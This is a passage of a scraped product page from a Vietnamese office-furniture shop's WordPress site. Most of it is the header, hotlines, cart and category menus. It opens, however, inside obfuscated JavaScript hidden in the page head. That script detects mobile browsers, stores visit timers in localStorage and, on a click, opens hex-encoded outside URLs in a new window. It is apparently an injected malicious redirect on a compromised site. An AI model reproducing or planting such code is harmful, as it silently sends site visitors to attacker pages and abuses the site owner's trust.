)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x66\x73\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4c\x4f\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="flatsome-swatches-css" type="text/css">.variations td {display: block;}.variations td.label {display: flex;align-items: center;}.variations_form .ux-swatch.selected {box-shadow: 0 0 0 0.1rem #1e73be;}</style></head>

<body class="product-template-default single single-product postid-5157 theme-flatsome woocommerce woocommerce-page woocommerce-no-js wp-schema-pro-2.7.23 lightbox nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77 menu-item-design-default has-icon-left"><a href="tel:0944888479" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/headphones-150x150.png" alt="" />Hotline 1: <span> 094 4888479</span></a></li>
<li id="menu-item-2859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2859 menu-item-design-default has-icon-left"><a href="tel:0935190281" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/headphones-150x150.png" alt="" />Hotline 2:  <span> 0935190281</span></a></li>
<li id="menu-item-2864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2864 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/tin-cua-hang/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/newspaper-150x150.png" alt="" />Tin cửa hàng</a></li>
<li id="menu-item-2865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2865 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/tuyen-dung/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/people-150x150.png" alt="" />Tuyển dụng</a></li>
<li id="menu-item-10058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10058 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/du-an-khach-hang/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/to-do-list-white-150x150.png" alt="" />Dự án khách hàng</a></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://noithattheonedanang.vn/" title="Huy Hùng Hiệp - Đại lý nội thất The One tại Đà Nẵng" rel="home">
		<img width="500" height="113" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-02-02-1.png" class="header_logo header-logo" alt="Huy Hùng Hiệp"/><img  width="500" height="113" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-01.png" class="header-logo-dark" alt="Huy Hùng Hiệp"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://noithattheonedanang.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Bạn tìm gì..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://noithattheonedanang.vn/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
    <span>
    <div id="user-account">
      <aside>
        <i class="far fa-user"></i>
        <span class=""><span class="">Đăng nhập  / Đăng ký </span><br><span class="icon-down">Tài khoản <i class="fas fa-caret-down"></i></span></span>
      </aside>
    </div>
    
    
  </span>
  
</a>



</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://noithattheonedanang.vn/gio-hang/" title="Giỏ hàng" class="header-cart-link is-small">


<span class="header-cart-title">
   Giỏ hàng     </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://noithattheonedanang.vn/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-box nav-size-large nav-spacing-xlarge">
                    
<li class="header-vertical-menu" role="navigation">
	<div class="header-vertical-menu__opener dark">
					<span class="header-vertical-menu__icon">
				<i class="icon-menu" ></i>			</span>
				<span class="header-vertical-menu__title">
						DANH MỤC SẢN PHẨM		</span>
		<i class="icon-angle-down" ></i>	</div>
	<div class="header-vertical-menu__fly-out has-shadow">
		<div class="menu-categories-container"><ul id="menu-categories" class="ux-nav-vertical-menu nav-vertical-fly-out"><li id="menu-item-9253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-9253 menu-item-design-custom-size menu-item-has-block has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-van-phong/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/chair-2-150x150.png" alt="" />Nội Thất Văn Phòng<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row align-equal sago-row-menu"  id="row-511138867">


	<div id="col-1243729272" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-van-phong/"  >
						<span class="ux-menu-link__text">
				Ghế Xoay Văn Phòng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-lanh-dao/"  >
						<span class="ux-menu-link__text">
				Ghế xoay lãnh đạo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-nhan-vien/"  >
						<span class="ux-menu-link__text">
				Ghế xoay nhân viên			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-luoi/"  >
						<span class="ux-menu-link__text">
				Ghế xoay lưới			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-tre-em/"  >
						<span class="ux-menu-link__text">
				Ghế xoay trẻ em			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1066183733" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-phong-hop/"  >
						<span class="ux-menu-link__text">
				Ghế Phòng Họp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-hop-cao-cap/"  >
						<span class="ux-menu-link__text">
				Ghế họp cao cấp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-hop-hoi-thao/"  >
						<span class="ux-menu-link__text">
				Ghế họp hội thảo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-hop-luoi/"  >
						<span class="ux-menu-link__text">
				Ghế họp lưới			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1594739154" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-van-phong/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Văn Phòng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-cao-cap/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Cao Cấp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-chan-sat-luxury/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Chân Sắt Luxury			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-chan-sat-royal/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Chân Sắt Royal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-go-athena/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Gỗ Athena			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-go-ghi-chi/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Gỗ Ghi Chì			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-go-newtrend/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Gỗ Newtrend			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-go-vang-xanh/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Gỗ Vàng Xanh			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1568428873" class="col sago-15-padding-bottom medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-van-phong/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Văn Phòng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-chan-sat/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Chân Sắt			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-chan-sat-luxury/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Chân Sắt Luxury			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-chan-sat-royal/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Chân Sắt Royal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-chan-sat-unique/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Chân Sắt Unique			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-go-athena/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Gỗ Athena			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-go-ghi-chi-hp/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Gỗ Ghi Chì Hp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-go-laminate/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Gỗ Laminate			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-go-vang-xanh-sv/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Gỗ Vàng Xanh Sv			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lanh-dao-son-pu/"  >
						<span class="ux-menu-link__text">
				Bàn Lãnh Đạo Sơn Pu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lanh-dao-veneer/"  >
						<span class="ux-menu-link__text">
				Bàn Lãnh Đạo Veneer			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/cum-ban-2-cho-4-cho-hoa-phat/"  >
						<span class="ux-menu-link__text">
				Cụm Bàn 2 Chỗ, 4 Chỗ The One			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-748403661" class="col sago-15-padding-bottom medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ket-sat-da-nang/"  >
						<span class="ux-menu-link__text">
				Két Sắt Đà Nẵng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ket-sat-bao-mat/"  >
						<span class="ux-menu-link__text">
				Két Sắt Bảo Mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ket-sat-chong-chay/"  >
						<span class="ux-menu-link__text">
				Két Sắt Chống Cháy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ket-sat-cao-cap-legend-pioneer/"  >
						<span class="ux-menu-link__text">
				Két Sắt Nhập Khẩu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ket-sat-khach-san/"  >
						<span class="ux-menu-link__text">
				Két Sắt Khách Sạn			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1303378890" class="col sago-15-padding-bottom medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start sago-menu-mega">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-van-phong/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Văn Phòng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-athena/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Athena			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-di-dong/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Di Động			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-luxury/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Luxury			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-mau-ghi-chi/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Màu Ghi Chì			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-newtrend/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Newtrend			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-royal/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Royal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-son-pu/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Sơn Pu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-royal/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Royal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-vang-xanh/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Vàng Xanh			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-veneer/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Veneer			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-sat-an-toan/"  >
						<span class="ux-menu-link__text">
				Tủ Sắt An Toàn			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-treo-chia-khoa/"  >
						<span class="ux-menu-link__text">
				Tủ Treo Chìa Khóa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-sat-hien-dai-mau-trang/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Sắt Hiện Đại Màu Trắng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-locker-sat-tu-file-treo/"  >
						<span class="ux-menu-link__text">
				Tủ Sắt Văn Phòng - Tủ Locker Màu Ghi - Tủ File Treo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-file-treo-ngan-keo-an-do-godrej/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ File Treo Ngăn Kéo Ấn Độ - Godrej			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-710292972" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-1331367515">


	<div id="col-1115443159" class="col sago-no-padding-bottom medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-may-tinh/"  >
						<span class="ux-menu-link__text">
				Bàn Máy Tính			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-959249299" class="col sago-no-padding-bottom medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/sofa-van-phong/"  >
						<span class="ux-menu-link__text">
				Sofa Văn Phòng			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1669599203" class="col sago-no-padding-bottom medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/vach-ngan-van-phong/"  >
						<span class="ux-menu-link__text">
				Vách Ngăn Văn Phòng			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-279282752" class="col sago-no-padding-bottom medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/gia-luu-tru-ho-so/"  >
						<span class="ux-menu-link__text">
				Giá Lưu Trữ Hồ Sơ			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1201607053" class="col sago-no-padding-bottom medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/hoc-tu-phu-di-dong-hoa-phat/"  >
						<span class="ux-menu-link__text">
				Hộc, Tủ Phụ Di Động The One			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>
